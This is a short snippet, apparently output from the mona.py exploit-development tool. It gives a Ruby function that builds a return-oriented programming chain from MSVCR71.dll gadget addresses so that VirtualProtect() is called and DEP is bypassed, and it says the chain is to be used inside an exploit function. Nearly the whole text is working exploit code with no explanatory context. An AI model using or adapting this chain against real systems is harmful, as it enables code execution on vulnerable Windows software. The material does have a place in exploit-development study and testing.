 ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x7c34c842, # POP EBP # RETN [MSVCR71.dll]
0x7c34c842, # skip 4 bytes [MSVCR71.dll]
0x7c343818, # POP EBX # RETN [MSVCR71.dll]
0x00000201, # 0x00000201-> ebx
0x7c344160, # POP EDX # RETN [MSVCR71.dll]
0x00000040, # 0x00000040-> edx
0x7c362924, # POP ECX # RETN [MSVCR71.dll]
0x7c38cb0d, # &Writable location [MSVCR71.dll]
0x7c34a40e, # POP EDI # RETN [MSVCR71.dll]
0x7c34d202, # RETN (ROP NOP) [MSVCR71.dll]
0x7c372fb2, # POP ESI # RETN [MSVCR71.dll]
0x7c3415a2, # JMP [EAX] [MSVCR71.dll]
0x7c34d060, # POP EAX # RETN [MSVCR71.dll]
0x7c37a140, # ptr to &VirtualProtect() [IAT MSVCR71.dll]
0x7c378c81, # PUSHAD # ADD AL,0EF # RETN [MSVCR71.dll]
0x7c345c30, # ptr to 'push esp # ret ' [MSVCR71.dll]
].flatten.pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function :
rop_chain = create_rop_chain()